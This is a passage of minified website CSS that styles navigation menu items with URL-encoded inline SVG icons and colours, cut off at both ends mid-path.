0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#9c5b99 !important}.level0 .ui-id-7,.level0.active>#ui-id-7,.level0.has-active>#ui-id-7{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#6e9e59 !important}.level0 .ui-id-8,.level0.active>#ui-id-8,.level0.has-active>#ui-id-8{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#bd6f9c !important}.level0 .ui-id-9,.level0.active>#ui-id-9,.level0.has-active>#ui-id-9{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#534674 !important}.level0 .ui-id-10,.level0.active>#ui-id-10,.level0.has-active>#ui-id-10{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5967a7 !important}.level0 .ui-id-11,.level0.active>#ui-id-11,.level0.has-active>#ui-id-11{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#26abb7 !important}.level0 .ui-id-12,.level0.active>#ui-id-12,.level0.has-active>#ui-id-12{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23479e66%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#479e66 !important}.level0 .ui-id-13,.level0.active>#ui-id-13,.level0.has-active>#ui-id-13{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%201